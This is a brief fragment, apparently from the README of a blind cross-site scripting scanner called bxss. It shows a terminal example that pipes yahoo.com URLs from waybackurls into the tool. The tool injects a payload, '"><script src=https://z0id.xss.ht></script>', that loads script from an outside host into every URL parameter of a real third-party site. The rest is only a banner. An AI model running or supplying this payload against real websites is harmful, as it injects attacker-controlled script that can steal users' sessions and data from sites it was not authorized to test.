 zoid@DESKTOP-PQ0I3PV:~$ cat yahoo.com.txt | waybackurls | ./bxss -appendMode -payload '"><script src=https://z0id.xss.ht></script>' -parameters
Bxss
-- Coded by @z0idsec --
[-] Please Be Patient for bxss